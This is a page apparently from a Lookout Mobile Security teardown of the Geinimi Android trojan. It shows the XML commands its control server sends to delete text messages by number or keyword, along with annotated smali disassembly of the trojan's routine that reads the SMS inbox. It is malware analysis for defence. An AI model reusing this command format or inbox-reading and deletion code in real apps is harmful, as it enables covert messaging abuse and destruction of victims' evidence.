lookout™
MOBILE SECURITY
            <CmdID>2</CmdID>
            <AdID>12</AdID>
            <dsms>5555665688;SPAM</dsms>
        </Action>
</Root>
<!-- Command to delete a message that contains “spamalot” in the body, regardless of
number -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
            <CmdID>2</CmdID>
            <AdID>12</AdID>
            <dsms>null;goodness</dsms>
        </Action>
</Root>
The “dsms” command offers the operator of the server control over the device’s inbox. Not only can the operator send messages to anyone, but they can also delete any evidence of this happening. The code that performs this can be found in jump.b.h.b(), commented below:
.method public final b()V
    .registers 15
…
        v2 = new String[] { “_id”, “address”, “body”, “thread_id” };
…
   :try_start_1f
        // Get a content resolver
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v0
    invoke-virtual {v0}, Landroid/content/Context;-
>getContentResolver()Landroid/content/ContentResolver;
    move-result-object v0
    const/16 v1, 0x27 // Decrypt “content://sms/inbox”
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
        v0 = v0.query("content://sms/inbox", x,x,x, "date desc");
…
    const-string v5, "date desc"
    invoke-virtual/range {v0 .. v5}, Landroid/content/ContentResolver;-
>query(Landroid/net/Uri;[Ljava/lang/String;Ljava/lang/String;[Ljava/lang/String;Ljava/lan
g/String;)Landroid/database/Cursor;
    move-result-object v0
        v1 = v0.moveToFirst(); // Check if results where returned, if not return;
    invoke-interface {v0}, Landroid/database/Cursor;->moveToFirst()Z
    move-result v1
    if-eqz v1, :cond_c6
        v1 = v0.getColoumnIndex("address");
…
        v2 = v0.getColumnIndex("body");
…
        v3 = v0.getColumnIndex("_id");
…
        v4 = v0.getColumnIndex("thread_id");
…
    :cond_57
        // Get string for "address" from cursor
    invoke-interface {v0, v1}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v5
        // Get string for "body" from cursor
    invoke-interface {v0, v2}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v8
        // Get string for "_id" from cursor
    invoke-interface {v0, v4}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v9
Lookout Mobile Security: Geinimi TrojanTechnical Teardown 15